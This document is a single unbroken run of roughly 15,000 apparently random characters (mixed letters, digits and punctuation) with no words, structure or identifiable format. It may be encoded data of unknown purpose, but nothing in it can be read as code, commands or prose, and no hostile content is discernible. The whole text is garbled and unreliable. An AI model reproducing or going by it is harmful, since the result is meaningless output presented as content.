ER}UqoAN7Tkk]U}Ud4xLkXIw9nsAeXxw;TEkUUCU](0Srptd^(@+xKr9-I}Vw-hUOJ}UO)rpnwRxU)0nU2AV:%VpLiTwNNCd5Y@kkV9Eu%udLBVCLus)@UEhL~&)kd^:7K6]e76~z0h)56@w5}Vx;|sty04e:]FtTJw)5~By+d:]tWpA]nw)y6r2+7w)7z0NX00w(hWyFEs)9s;uJ:teR5}(X/}kxsxuk:_xRhA-te2-idxx0~}f0:Vx0Tsf}]}f}Vsf}dBx|DOx1U6-iEuf0RsfS/I]74^Q@@Afs/&f/Q]]u7DI;W1S6rf(pwqrq]SQ^|KIh~;0@)rIrC%r&5]ppwnoB_RA~C{Os:Q-r95OeVJLTqtt0:LFsQ~Ui{/q@^nIrhsThLSOV1Efr7UFuh7r61E)to1Du-N0rtSfpATirp_O}/~N@R9-5_tUp}OrX1TA0K6t]Xt+^71Q@6DrwWiAsuqnhXnNF2%A@@np0DYr&xBpVt]]~1CC&{DQoV5AOIW}TyU}ry]pw)5+;nrNA~:_p}xfuuX;o~5Y-~s_o~0kp/:KL{UKrftFoBCoSR7W]RnY-hQ_o6YDuptxVI)Ow:ufrrUDsJRf&h7Lp4qppxS^@pVIu&JW^zdQpWuJ0_4N&XQK{ry:)q5S&(JS]fQq&Bt45Y;7Kf7KI{|)%W5:e]rqVr(QBzkTSyp+&C(@NEI/npRJodSDW)/rS+-]U_xO%nJ/^rUEnkyqxuWwFOr})xOwuVIf-Lere]uruOF^kkBw5-+rnpC(:rBt-y|20oyx~BIfLpx@^^B/4^Af4^BA0Oy9I+%}0_&p^-Dw&CF@EIe%;WuWVWuqCp~]dkU^C^UO2^UJ5_U^4OB&yrq7DWk9Irf/(--tSk-ANdDw{ry(DW{T|^f}XOwJBr)5AIqoxr+;S%(%BNn7ErddDk(FfS]oVx~;{Qo%Vr(rK-N/t^hKpW(7|]5LA|qK^w^9)^6d0DwSwN//:U}C;11O24]pLrr9U+Fp-h-t&0x9|odWUTCIe(px+(uCddkNL7x]e)ruWTyt&s6kDERp;Aspu:1Snz:NOD5qLA6VpuIt6U|JJO+qLYuO);]OrQ}CLBr@)sru2oot)}69As)SId):{-Jhfyxu9%EUUYu^S^oLLqxk]@rry)row2kkrs6xqWre-Yp-%tC27fn2uAWp^hwO&K6xfd6QX7o]hAUO)U9O0{OVDUUd;ioA{LAOR7oIB]rxqx-^+|hJKY^u%/VqVU)Lw~utq9nL%7Dz4~o1+QkVT]-xkswqz6uJ)nC:rh01N&}&;U&SihKT7orVL)R7eBr9s9okV(ox4I1F/}^@pxRrdVoRBN)YrQ/;qqEY;4}W5^qIKLNE~Nk^&9r-O6_-eY_YXBT%^q1ryhYO)F^t1w@o^hh@whRop)Dn)/~;11TJ4]rtU1y^dYspChfDS9w@pDzoL}+Los&Y)4N@sLhRdDx&dnV-dDz/TVxp6INe{tQ;-o2^e(W^)yk^KyekWwJY)rFeqfW@Bw+I;OKp)|%_hIsXRK0t6{oV6}OITD;Fu~_opViIrhX-nBAI;CyEeQYYn+4VdYLtko1Or~rW)hQ9d-Kr9h~/thA7R}J-hEV;{7WEeD1Ir@WxyA%di;dY{_IxusID~k@nCY)Dh_X_{^s~p}1Du&wOhAorhn+k1XQJ4uUhYW)RUhfXIW(x{EIn2syK4{I%6r7oh^QSnS|uT&eFWwuK{rQuws~K-rhneX~x|s~Kh^Lr)sin4_(x+/rw~suz&suhwYD9hsw7^swE+5ot/s~&K(fBYu1JpJdsrrAIirUI^;@X:]yi@SW_1E+q^%iRIuzR@rrT099}%D(Kqye;25UE^wU|XoE)SWWUC%~LVW-)E4W:)s)^uO(:)/yT9/y@)ooTXs-T4/U5J/UF5s-s|@}DwsfR9sfT]/YWe9fXDW7Be2(/)sfs7/(}C/fk2sfKC%FWX/fzQ@_/uLo0wSn_EY4r~Fdz1Xi:u&Vw&K0K5A;@KEt45eVf+pF^(h)/E-(Y&nfw-if}--YVUwh@Uk7@W&N@SkQ_)R/4d-/hdff@qEQnqu/ny6qsqsQn^e(k6+wnfKQn^s{kY(/nYF/nrY/n~{7s7Un0uY/sN9)DuF(r^6hL;;)0RwnoJQ{pk4w@wV9o{r_t2-okB%{u|:uwLkE^UFtR6J7ed7_9-uQ1CFhoC2/FQuTTCDQnURQnyOf1qU/1qV7n^tQ1Xr7s^)QnXX74N(fn2Y7nYXQnOr/K7;fuiRf;|9fD2NQ0{u}ox2QKTfYpC7{Ih5/RLrutU_WEK;+KL-xY6z(@;U4Fd)NoBn(x-QQoto4Sdku@}s71Uof1)Kf1@LQ@q^Y;Xy/Qq@7s/11X7UD97yEe724VUs0_7yy7Y:tsfDf77p0ru@QW|Lp2%r:77;57;Vut41zI44sf%5wW;O1D7x7TQIn7ypxo%9QW/)~/1dh17f67{F^2QXk;%Q:2%QFs7F@//sw27U5s/UL9xk9eurO5derpDOIz749{+dDhRWpi+0-yQLX6R-XuNq-+}XkCRnrp:nwBBttzLs/Ni^:oO_kqTnpFU{J0;Yt^69{Kf/tLK7y20zuxhRWFdXIO0:~zq4+FKXiJFzpQO0&4;B}2wn{Qek|f{y/54p0QR_:B{p{rVpw/)NhrT}d2wUs+SSVN^_0_s^C|;E45K/(X-t/puhy_wzn&t{;kE7{4)_4oyVt]Spf1:@4ny_)y^Cf27_)FkYCIOSY|t6@dOykuxqY47X6IW_4-EC]d5xsTQS6~+9Y)|zS|&+V&ykSi54S|U{K2TJ(4)%1{;7|O(OFzr}J}U1~Le7EzA)L4:0o~&sS;WO;AS}74UQkY7)XVXUinf;X6XB_AtQ/r%XQ;9LToe@IuuF67-UDUYxxx2ss^^VSN;ppdId:}N_]uwqqoOVDUNS~)~5)qQ6]_A|CS||yQNY;NytFA-~TtR%ESrq7iT|pCC|&dY;NI@X}4qB1t1;I&|}A~UfA;sXswTwQs{N|wu^uJhfB/nJk~]qRRXAYV&9&UAA{@Y_V&ssKurYC/&@k+%UY-pkqk~^uhx):UWkpteCh2d~]iYzfukk:on0i}dII6OuK~R+rDo+Co4x{7wff6|(Ch%x6SSBOK:A+WQh|&f|RRDr]IueTwRTw/pu7Yu_6NQ0%OODWD6]JBrLxVV_1UWEA{{@}U9}A1h)S7^@_;6dddC19UnJX](L)pp2ti;if:E_zn^OV_{|qF~hs%6~_@9K^o@T{q/_NN(yWFVhTnCq+Kt55J:5X_:|shLUNoVw2U0Ddh12|xV|5]d6A)(fE:2Ksi(+S5^tLxuLo0S/^:^+2ruFX-LyId;/]qwxn1y-|;eC_h2F|_Ki7WpI+:ELS6:hi_i%ITK_+N1t5{/4tynD1xDquhk+tB9|eO]EfIe&wTAUyKuA}Y5]]i@~K/){0zL+U(fO^7DI(2wzxUw+/nLky~i04RRu-56skw:uVS{(-AiX_dR1uR@;]k@)5N@0qApeey|9V57tYnyY_QNQ%i6Sx4|6VpW+ii|X4CD|/RDFLwCzBT%UBW2ETJ0%|@nXF:0^&Qk1wrs]kqAQ|KB|s^--fhw&9E&]%@p)EVp0@2@kVs}29d9sfW0FLYtdzF66-]hTC+D:V{(:yoQ&0{{L2e_ryt2I4YE%r1)ie0|Tzy%p{2-D0i:25/LNr:|4-S{qn((i&44}RdfOo9Ew5RLA)ud;6Euh^{z^R^ws~WB7Q^}:Y)%ineW5r/RBTLu/t1~Ro6{x-kKi];JX9+RI~xNF2qKVT0^Q-6qNr2hXpJBxuOpEKrLw_;%znSwR]&T_1VO5DJ5oB_A]oxqWyk2YsL9odC~L%{06iX)WB2&^qEWszpE44SO~ENExtns5WnQ&E2x{wWphkuWr0prVEe~L4weRwVq@kUns0nrzEsxty|;X|ruXKt4w%(xWD}NOr;uU:-E11-xu(rWD(QY]yFwrEEIQ|xNwsWD~5&dE(+;6h@]ERWRnRpuxe{-nk;7;IC2Ir~EyRwre/IRWU%OIqk(5z~;Iuu)X1D~i(@Or9)xS1(Bxd{(~kehiQ{+iRFNz%p~yw/rr((xL{;QT^64xuK1B:(:9n^zq9ntxL~r;Id&frreCI6SxnOs{}_Rhy0)yuVsz9CkXYDWTr}D+SN^r]/xJ;N96x+S&qODu4U^EAD/wEtV|66r9JDRqo-I-}Lfxyuyd;9L7x42}^RJDLdIBR/{qyeq2qkuu:p49/IrdE%Id-p7Q+90hCTSkd|ACsf:fkN(CIt~^CWWXoDRs(xOIEy0BIw;_5;zw~phxLxrCdu{B4Y2(IS9pqYxOq99]7kL:(%CUS2YtWx2|r6h6T-r6]^LryB6zrkNXi+xu|&p4XOyxDK%ASArDSyrIppJ2LO+ACw@ph~/Oy%f/^9ASkWC/DDBKLx/K6]]:(@^9{ro-LJCdS4pfrw(Nxh^o]Luu/{N}f1r:;NSF]2&&;p@yBTFJ2;UxRS]I_Ef}I^OfC(pRrh:F&N(5dNhW~I9ps~rE;WqO{WTYNO~Y_E}dx@FxwouAOnzQL}/OyhW7V5|e(prxVLOn~oQY-7Ixw(;wJ@CiWAt2+tT+Xh}E@2yY9J|Ky5&YC(06f0EyOBY;+t-;:Eu~BoBSQp++K:&FA+hw}6(V7tVi9iUDNn(z-rr;x&)ruu:}2riq)WrOnLhyr]/q&XE/qp:ei@(U1}Q;-Ks@6UeDzoDUR}p~@7{(77uF9u2|AEd7o~A5w%DTwOByWnD/O9ITiSx6BNK/{2-@Fh-NIVu9/rt~FNVOAirh6TKt~XUe%p&;)^AWB1Nfn0pTRSnRDxzr-rTpTT_neOwBnR;D]p|1tTLR@Y6JSRXdQ^tYTx7@~wkh9-6Bt&YN%Yh9^NI-TLEr(y-x_^%(xuF;yUwBA-;%)4ypRYL-BC5r(pJeY+V)UDzBq4n{s^II2OyrhyF)JqhRDEu]q_p;k0dLINE/di7N1LVrf]oQ2_r(%u/EfNVRW_9XXo_BrYy:J||~IAKkIN~SuxB2dDuLe}hW)AEok|Rx;Y5C40wnXNI~n%K@xuA_7eK0@Ch)yOr^y50nz+^%F^uVwk0R}kR-t(:oW&)kRe//:;R{hzw5w/K-W{++dRywo6UNQz^2/0^-0SNp61xf0whWhB0A]-htBf/W{(Eu---DAqOC)F){@@VQ{qxRn4i/sCq:^KoI1/i&Ve(p^Y5kE2CxhuQ+4rrLi]R{qxI{%{AruCN_t}4x{kKR7fVFUq;}6Rz}d+OB:U{CfCY4uSYz{4/4ky;;Y1rVp-~5-5BDLu)tCO~CQKzfVQWw}^-fTk(e;zr40d-(TC0nTQ10k(B;--WD|Up(Txrkw5KU91;1pIE&pw_J5N)Iy-}zCEKi:fT1tSet4_:S1]eDTuxK9{-ih0@;o/(:^|)&C:UKzz(CunY;2}o2)yOFA:XyA(A^^DXy9{7XqpQWrA/{@^@|QOpw]pooT;%:-A2oI+-@U:I-75hhCJ5^(O975o^V90ouppoWyICD]}IkNoNxwV:FAJVD_w^9649C}W{fedrk]-kQ@Nq7~^k@w@hLD-F07{:@UA:q9W}4~(DY^Rsz]5Q/k|/RQ7+O5pY~Wr22C(YS56xfS]TIY]_LxiU9C{Jo@IBL4;Wx:Auswu4UUzQr|2{(i1E+p)xfdpiA1Apy;u|u6s7A:TA]-YTWr^iuhO1+KwYfUOO]~dqfnuxEx/fUhu;u:h{Ad%NU6k0~]^/-EtdquwO]}R6~tSfAW2d~dO9U4fz+RR6]/n/irIdJf;eW/KDILD1A5@-r%BQ]FE/7/w90u~r1IeCe}w]w4h9SSw&7D7yr6x|p6xYX0u]sthXSkYOAC-7Y0Y2e2eywxx5TqdpJ0YUTDpFsstI~SxWkkVEYuutUD7rVOAEOBh|oIk{Q^|)F^&E~TEu/OhxuhEXI&i9LTwIK~p@oqB]JiBiwVxr9RiD]^7efVA{hqfY_&p@{Efz/^-wD-hz_nNuCw]wCpABth6fs2eeKT7SRhY|D4|eKCf2;qyA@k|EdVA}f0&rkIhw6Kwf2xdwy|ArpKpkY5EUX@wD@xNW)~)9LrA9y-hD)2YTN]hU|pu|k]|]^u~/t}(drTfJe}w{rEwEzTwI7Ir4p&idyE)-|Axx5hw]U4/&]hqpfANkqp]qT6nV+6nIuUOWFJh&@WRWVYUsxp@]KSn}T^^WSIz^(7Jwu9@uxeySSnoIedrh%VpBD]K2ixu&qJ]rw]x&Jf-V/rhSA{y@2@A6u^KsNfqBUT+-kYU9^ApOK~Jo4NYuSp^0TQkWk}ui]{uAsEJ0@OAhwTpOTEV~ezQki6A@@zq}nSR}h{DhrXkqw+JIXBqS40NnuVrpr)zA6^uDWK~RewE2(WQUEi_n79D-Ar(VAk{9sYUTq)-oJeJu;Y}}A/N2}UqAiuUE_&hoE1o-|yuAh1Sriyp4upTOx~Y&YiJBTQpuf)Iq@4FpIDrsfUphhRKkCfKIR4}kRIu/@AIppd/RAIYw;A7SVuusuCS]-I+;^ztLU}K/INrqFD76Wpy;^BAQ;~LqAts6(_O2dAw2hJ)]_YKDWw9W-BXrAnI4E_y6W:|JWJoOr92Jf(Yix9SUf/zdAU-%Y9{]U]r/py%|ye2Rdiht]-)-JQ6nI]NXF2NnErITA;DtxU2n(EkUzU^T:-z-O)hoNU}U6zduihS/INO5reJ+fy//]n5]OIYXzU|xSyC6qS;xW;woqS_JFN7/-Ek)iB)xIw@AI]zdYy~pA+UQqpJ5ORdk:YzsO6q1y|1krB(/ryzhE]iB+q&kNK{@WLW-rWh(+n/OqLO:SuK@ifQ:J(fh~L{1pC%e7%~EiIkYti)IeArt~4OkXkUt0+CLeruIX5)k4JpU_Ie9~xf6unfuNxuE}4k9q1YddtV@u2xXWkk}LBB-wE7&2siI7Dw&LAC|/Ku+]&O6_AuX/s)tK4wtKxfr]hrWrkuwY)rW2qiOs+iE-@6zJ@Oz~t26q1:_:|reDRr(h:U|{u6~Xnww&6(n74E4ohrC/:hze^&Qy2VJs6O2KArL)B(&IA7/YEudCn~ph9~)r^BhC2|7dBCEkiw^F~x]rx-rN42|Y)2^tOYennJU(uJ&~9Oy%I:1R]ihudV+SxOAe1uI(x2W|Uqq-:W6fqAL4zhOwWEhRUVhzdBQ5s5+oBdT-u7Vq5/z:)Yz1J(q0/IwzhVsz7@hrfIpzsJ~zSVxY+Qnw2RIdtU]/JOkzyTDq2JUR@uk{e^K2@UxV/dqnB^z-]h:-w{:6Nzn|JFh5VzJJpUpV(OitVYBR%A)WN+9VCp:A)qpiNFsUUqsfdRVW&Y]/&n]:wqtr6Q}FqU2{uFd-@~+i^_Ep%@~W56:QNk~0BkR~ion|%Lr(0y1+W]wqk~iJE(4UBBdI1pIA4W|DKSo16hC}qDkAoL-97isw|OJ|5hqSwN}|C%]An]Dix{-s6^x~SL5+2+rzEnD|AdhL_zJSfA4w9Wru|USyBk:w@NA^CozB7Q@6WT+U&VB)d@EBILK(_K-wtq/ort}J&I56F-7A0ER^X+5ECxTU}N@;X|X_KCiE+e+EENK;F;%;F;~z0X}-w;Lyry0+OekVR((+KqxEuRIfE7FW{0@yruwBt2]x2LVULf|Bye:]0TtAnh_AE_/J7R7dohYOyyJ;N)7VT7VAt|7U0~QrwIUB)hr:A9wB;TorEThderxd~zR~I9JSIrTq-C~ErW2F7_1f)^%^f9zf%tAVWwdrWpuA]+SioIf;&JS_Axu_7iF61wDiok_04]oVnI5WE9py]sE-x24kWKeuSYRyE+ho(h(]B&{LIwJnBNX-OYJU~r(I(;{OB&XF^;R+D7e_n&hzBpf~:o/JBh~xduOBkr]e{Jq1OCJ2@tq}KkFI:Op91XI-9SyQVFVe)Yy}If2C06W_+VYk5Ar{RwI(~po0VV{L@-E|puVrtB+Dq(UT}VA}KY^|kVxu@(6AdDuC~FuXYRJturxYT5|Crw|s4&|sCzxUwuWEiuuUrBC;VrsQ)~e}|wxLOByxu^Rk:AWei]QeUr&0huOOEfiWtI-/:)9{W2]Dfi9pDx;ND(D0Wk&7}VezSUww{RoBKhRNzVF)@Xpq|Xq-]L}NkuIErp2hAd;1KC|u](AInD}wBrOAJqY2qByu~FFr^&4+OU}W@q(x2u|&S7:ABD9/_R;r_]+f@uY;DfQui]4^i&4hDUoepiw_SE+-e/DIC5uw7LhW7iSI_S-@-JVXLBK&}hr4-Lo%9nOi(2Cye_BS5:RuD)Fx(KOp4O~Eit11IRh_EEdpI(Rp)oU|W}Ir|pr@U-:Rten6o)I~B&U~_fyUOQ)_%A{q(A&7iQ^4rSU|5;VYV%uhDwVxS}RWL]t_SKBK-J:wOQ)6SJpIU0yT2i:0K]{4psF&AfC0/IKE/rn|QS]DXD5hw_~xw1ReJ~rr&LRrhC:x^/kYWB}}(}r2X;@|%-uY(FqS91u|1Ww1|~&xK%kYY}Ss@hS4n@]hW4uq0QDkUfJ4AkUJ-F];X((2d%&rK7teRKDn~6+&UTn7sxO4uX(|:;AV^NqqtknEkD/TU2dU;Y;NO%kQ]nN(WYX+y^}6)%/O]]];I|XYrQDhCNe_Ktr(E|/6)xLY1(;|AXx0BBty]Xn%W/5r+iBNAe~r{LV:@y6_O/)tA;YyF&7/B/~e(}r{N&%dE9Q;0Yz]yA6JqB{L9D0:J%tkrYSWkdxAIu-2]xuhU6OEEWyxEVqBSJ^}21Wed2xd--VJL4O^Qq9re2xh|2)6x+^dys9iBCQFS/w]QuTk%XA_A5erIWDzJrpJo%r{]5d-tRqqD;SxXdK-I~Nr++NrrTeQyOO}Ar77C):Y1:t6}|Q1dt;{BB(9rL{O~4doy@|t+0K0i;J@fhe)z9SnL~k;/&xVL});dRo7/we14eff}yzrKkY}s2r_-r59+^tDwrydVC(~qxkuVkA4rhU_BrWs6wik77n9ndi(NXt(Dw&_Au/:hsQrS4i_9A)Cqt2WWpOpS)yexJ~Ewf|nOUeEJ796x:Rp+(O~tF~1p-SXnnNh%O~%2p:w9S(]1D60{KB)TOB0Ie4dxrB@@}xB4wCVywBziT|ukfO:qB|:-AkhhnFo9T;o]ANuXu}zuu9:~K&_1X)rS~QJ1CUe|rx}%f9-sn629hQ}-5C92ByDC(iRff{E]_|4K6d:6kES4nT~nEF6d:6+~ROVOV:7{q7Ws(epyu+:S5@CAryw6dSe_4EOuS2/_^wF)NQ1koK}t/_h{eD]9WIr|L9iAEhD2{DK72%E1yp9)^(6wQI)u+zuoLOedAND/sdSUXS&^w1I4S)wUuo~w7B/TNq)WiSEK0VTV6r1rw@:Xw1%KuEt99n;OUr:xKB%2AI5KNAB+-Q^dFO09B_ikKrQOLpXAdf0JusXS%0VQA-6NERtC7-{]QB~AB/kd+}EzKheYQYK||2)TeLTLLh-DtL_s_~uhp;SQop]nOI4N{p01B(Qh7:EDq{k-1kWq)E~)QD0wCWxy}EF4Crif7)qouryWIuXBVW;q~/w{)rh:DW)wTDU&w{r-0Ok+ou~h7nnq%XxxhV(E}pJU1r}6k^|duhLV61EuS1x(Q/o;^FXr7X;2-]y~}rdW|Aphe6kE;5udC/-WY)+OA)f-4If~riJOrdyW464X~qCF9K/RF5^Xy1oKSr:7:hq%{~4sL0XFi-WuI0EDyuUneozo5zLS02EQeBEy{4TWY/W9R1SIY-tqL2i}f7IB%xeIT-Syo2w/K/DVp7XUJQOWX;EdBQ{rRrIEVTI{%/W(5wRD7:x{xr-It-9FT~ewVx}RxhIXuYfy|WB{V-x1T;u2^CBow-u_u/~eIrkiwxw}WqLICpxe9eIWVe7e@5+-hrASdk95@txe9tEd;sfiSyVBVW;F_Q54n|]hiJB_UN2V:Q+YD&}N/57_|R0B;rIWnNXO4)/QeWDEn/C~DoYte2TT/:qxfxJWCTx5uk_|~^d7uqiJA]pk~^u+-Vp}Au^XI(yBDoLkEE|(%/NCRq~k|~/T47uq4UL@);&7@/uq0dNkCiU(@7~J}dFVdC(T45;d7Jw&/AkwI4k+@UDe/VeT5LY;TNLLF/qE5/L{wnp0Qke@tIo)xeTuoI}-9^(eT_9]iFke4C_@TWyX|T+(se%}7pT45L4~:r;|7N9xQKN7XSiNqChKQY^i)|/%/%)DRJrEu/F2XXs/BT_;7%hhKyx]X2wx659%{_|r2CXKJh-o;/Q9CDhrX/z(~QSrxDhr~)/O2uTu:_iqw-9-KKCKfs2e6:uT];V5/RKf{/wE:FQUn5o]/QFpO61iBY;{eENp:KT;sszOx5O}rxOdF9E5yDIp2QpJ^50drLWKLRI5)i49w@WOyLC-~OKTT}Yi(S{oK1)D|44Rup%ET]7KupSQ+zW9xLQoT@%07~]]ro)+JFr2p9@6zS1Ioie{hWDrTtNFp0DsDy;I7Bx0w]AI~5e22}9%DkYY1A501wQUJJNuLh^DIipCrue{~44+(K/X}}}q5rUd%nSrWEy+SX7S9RRxq6ku&TDDiSfOIY%wC9T;yyyI+OS+0KipQCz5]yXkyrx]94WTpOoO(s70~&6xqSJzF&RJD|~rCk:k:tdOVdBx+fY:qfnE/TX}C/nEXI|xoS)S(uJyXQ0WxDB4xww;yyI@S(JeCR_wBE%iI~~KUn++Np@y0I4VCD4+kkos^2@@OO7iTrxx}QtW||:wpuwW0X~~OrWI^rrrJJzpkKYn()|&V{/ot~T9T6zse]sx:u2w:5t&%tQfS]4:O@5w]JFdq-(R@:AJD&sz&1))fnq]9J;zf;KJns)z)s54}n2Y:7h%k%;9rQRJ{{WO|_Q6DqQh(/tke|&o({Lpq2QT0zi1t1|+EAY-y_]SFpK-]dW41R%d)//9{9n}ne_ETrOC%uDw-h-)fhFJFyeJOJtNhQfV^7|fedD(~xJ1o5)}^d;4SqB{YszeV7hXKF_YY2X%JWeY%92_:LeD]T@xKwR4y{rB27z{4xTLyLi:drd7CCh@29e1onU/7NxzpdEW0T/%Uw&eYwLALus]WR^Vi{D{~VW-dOoyBY6CIDr)%W4:RLD4~&EYr0%E;pR2Es|%T0(]L-;NsXXyAL&w]FYzfLkX96QwTVNCxq44X+Cxysp4qhhinB(Q9f(XYwXV@XYnR|sRuuNQ(rEY-{hS~(~J-}C{TRCC9XWQ%BU|6]xe9OyLBDC+V4WD&yzy/T%6Xrn/n|~DLr4ye&xW;Cyrwki/w:(TO|OWV2+&5|qf9sxENCQ&D-wd:SI4f1fkwXpL9{WWsIhi6BW&W(%E60Q-{kfzIhCs/D6k{JOWs9qniYQ4|Jurnz|Cr^(Q6622kUfC2RwUuS-:JA;B:{UI9+e4CqUhurh]ro{&tOxrw^o]Uy_zI2wCpD-xfk(Ip7E-kr]upf2i(Ous4VW}/oukI0IISe:h+|~EV{JwU|;IzkfqNLC0iSF]tTp}X;E^2uy^i^N4)w47+Xi]@B2R9~xWi7Dk;4WxC6Y}w+iXn@BQ/CSdtq%2xeDU:k|QFhS/100DkkrB(^u9Iyh1phkAL0+2U&YOET)ip9ek-_@Uz(sY{x%9X]Jz5)kJ4^DsRnS5A]LNDIqzin2Rz+fAU0sU%wn1X+NQ6@6Wy)4iCy%uouqXTK|9z/u;JiA&:/@SyUJqwkWRI/RprFwz4:y4pOIIY-xN^9O:UU]~BdtE|z0AXh{]:-W;e4d4k;rw+;KdN}wDe%qA+hs7i:dABJiX}UXNY%Fz-TXi({0:2|d&SDKq0tKYftu4nYX5|4||wk}WJ9+X@_A|t&qU%YAhxIeQuh]C^OrL94(DrILyxoy|2O)1LIIEeutXtiWyyp1hyVxAO;D4%WR2|{WBX^FEy)U|9;Q5UOsU-uA(~zL~uTtV5{~tJC)4:}-A{uVf7sR&|(pzVJO|N2^EsK|@fn5~6]5F-_ouKkV%WQ@zt:TR^@fXY%N]iO+pnh]yNu:0W+;r7%yVydA0kN;|pW|SQ;+r)y/{CV{XIQh%@XV}{Y5F)u4Q-k1{}tqDU(:Lzw{%IzN0^fe7KI_5;(E7&uVR|FWX+9%t0_0;BJ/2iQWXTY:NQqw@:Y@q(o/h}OILn6;Jqn6XA9O(:OU:JKkAz(EwyQ;r;/Q6rp|kwor|&)Oyw9EQX:B4qs|)oDA7@1-|trD1nz]Y]T0@hxJstoB&TQ(e6qziWL|X-Eh7@J_ny1uund514WVdB4i6:e^fL-4//@Vih}(DrnXL9:pnrXn)U|io}r@wtx]C+SBKD7@f&VD+BQWo(/W(@:FRJ|}(nT}^@(Ny:wzknUh6~z|A4N}_dU5Y]%z{ChO5fseR^DTW@RBt(K~Eeh49/T+JiRJyuQtx+&df-EhI+O5&y9KurAVq}Jp)2%E(0xSCkrXdrBRXIqr0SY;xtzFhOB_opJ4Qf)6_9kF@6uqU+@V}xyYe}_dF^2Offw|}UT%XN}1X}+2;Fo22Y;UIdrW(D-_T^Q~-)oI274uWyR]qqt/L7|1&yAw_|@hzp{(6&0~IrNt&RiC/n0J2V-4dO|kn4p45fzB/n^+]A}%&xVQoF);q00RR6kQK1Y5&;FTUX;^7]kX97C49yBW]QTCo59;SzQ{WdNSfI49uVXL/;wNy}BoWiRy9W5)Vyp&/^1)r^^rx4@_r4;sCTUXwV0Df-rrzisX)t{;r79nhw9Ki6{s4X/Q_1ehY(o(i5q{iDJYx~;)C)x&/U5&o^rINpfqy4-4wi):d/qp]^}p7yzfq_s;__5f@SC-)9dU_Q0QyWI_]+2nSnxy4_+(d1s_e+dQ7skS@u)Q4~i}Q1FD(noXQDF^Yr-@Iu_Q]2q%5KR/QhIBD)4|t;Rr)O:VR1n}_k9_/-_)K1@@Q;{h}R6F]tDWL%%;f/&KS}@rRDYO;FT%w%9oDKr(D0N&2Vi55Ce4e^RK]{Ddyq7RJ^n%00kru%@/Fu%:-e4^1z%Ld91RiCxhIw|W5_6VCe/RnI:BKtCNUr/kOrB~r:y15:91+z;UILr+hyB4WzDYiO5;1X^7te1Nrwr^XXr//pIIrexDUe5rw]J{KIK9RK|7dyiFhVSrfA:IIDo/}%Syp_r}F@|ReVp]]I-yp_WDo_ofE@J|h6x@CWIrI5571_T+^:rI&N|I&2~rY%BrFOCrq0Wuw6~DXWBrfxWR;-IEo%Wrr]StFDC7BWu/XiKsr-(eU@Lr7sy+B{IrphxCey)%Wi4AwEtKWLoRW{W;_D|7pLO%y:t&)Oz;D@T+S@4)7z4~7K)0K0Ou6zOIDFORQx(|ioOuNt0~~eL~eUEwyTpIFd0~A7E~UCSIL0OR{LORCxEwek{rFs{IL4D|+WE~VwB~huy~~5BI(KE~(RIDFd(IDwO~N2(|&{orB4:75^Ekt/KCuNhroes{Iu%fr)Jipn7JroNLeU%67n6W4T9tE~9/k-U^74RyKCQWC||z1|1;I-eUE&{4E7A~E4ptE|I-y+~NET1qE-x1WBtoy+E2Wy/KE-fErh^Brt^Er-_irBOUE0|uEBf7Et;4E7%TENk7WBesW}Kk9KF67;{:or]%X7r6o9CBoeXRE^W-(VoLw:ALwWA6r4tOEN|_LTVrwsw;BiBrY6sS{foo%@h^dCLNxUL^EYK)ks_qu;/uECeBy96qEBp)EyQUE&tiypdsEp6@E}%^E:BUEtA9E&2)E-y6EBW/Wh9/WC9)WF])W-~7WTDeWTeNWV{UE+t]+;uz-SYBo;/@(IKWw_u5&Xw^&e%@+iyBkkzw2wU&-ruVUpy0:pEX%u+nsDySU9o4d_x^e2f6TC{KrJD6ty0%JExQuTz:2iz^L~ktFTN-_RNI&T9}p~]CQi]^y~]w%Cky:TE%7iE//hNAQ|WL9TN-SR]wAizo94k9BpkYQSw:dRnKT~wq0erI}4k4Bpy~f|;}NCushiyDOW+47wEwqC9weCpu:4oonwU1n;^UiTk:+hN+@TXtTIWo04;;/4zq;Rkw(CN5@iyoo~;EVCk+7~zq^R]XFh;Wk|Eo_u90yRE1Iit)BTwA74IVQ~W9BrkJ(4U;rIyW]WyWLOKNwt;hk4k17|~](CeE^w7/QdUp}prr)y0Vh%{t|%ywSii;;ECDO4i2-Lxw|CE|n9LR1JUwpUNxKtNxk){4tK04/1B|%&Awyr}ES/ITWwr~f5{|(~Qu%RNxsXLh/o0C;^(C{&Nxu2y4y0]k|Ko;oTK(iS(4:NzuX7FxV4{0|2fEnOWdX-WwILRnUOo~{Trw6(0rStiwe+Dwp{wJ^ViYTdx~X6SRo&-E1{(BhF0|yO(CQ/LB^CQu/KSTOQEAy1-R-U]uif(Bz9yRie{~;+yBef(6r7E6sF{R/iLx5/I~VQ0S4}nwqsCJ0x(D1e+;CinwJ}yE1OA]h]JCT/Ke4I4o_((r(-||;y-}rfS)-@xCi)TA9/k+&z@En;Rw~uI&+i5|++tnB/^s~|-sB0%6E5_UWhU}]t%0]yydy6BREoC/yU57WYA/NAesECt0y9z5IhQUE7A%ywJ2]N@AIq)4uC1uren&~-]Q-065VttWyk];OT|yET{NITXwy4~^(wWrBKVx(itTy0{dhdo1enKkINWiuu@|BI99W}h}ytXNAik)~iy0N|;%y7+&I&/)yL]R+B0nuWW1WshQy&_~I-o|Wh14EN]~WF1AB41eW&~~WA/sB}/XtVB9W;xfykL%{D_KQEkUUhkny4(wWn%NIT(NWt0k{r+^r4ze-7;_ETy_riyuy4EBp47Du@whBrJwBYooN~|Ine/}RVALET]AQVios4Vs/4x4qw&wqCIB9weKV@d&^4kw4TNQ@}i0&w]]f4]/NTU&7RIIYiww2iWYXSuB{y6rh@+)A~dR;@d1sVf|7ww{9@9{C@91Tr6TnCr^Crx%ur]Uzp)Ys@yFTVBY|@9}:r;+TAfuT~xJk+~T{OC4dF){2F)//~yOx@if2It^fVzp]iNCBwz%^Tt2y|&)QB(5VBtQ{A()%DAAQ}WK^&i}S|&]QA7pNsN%%Ed^ND(zoVd{Q9~tY@ou|@fIyoy}tByh+:V7QuETTw6ntpEiTw)-esy5J4r@^heW0wUoDJ;J|+Y7EOY:As|C|TWE9s96%Cw;@Tz:0iz//UAs]qFqywN}yRNI}eQ~%I}9_FF}I5]}&hF~69S}+X^w6tS|)J]0N)0~fhqi_70&onfE0/fyVTA2VXEor]%9A&WEAJ-IV(Bk0FE4I_ou{KOW9)NOtUDWO}o@dproWD1-+;u@^Spx^Ff||Jhxuw_]R~;9nJf2Esr0u7]O/2QssXE4h|Fq}4_xE4F~&X(iQ){AV4fxo4psO9@-CJ}0Xqn91nw&A7|%hKw-J)AoOw;w^yFD~O]4y6NpqTTU-{Wo4r_k+2Fs69D4+DnOE:d]:~~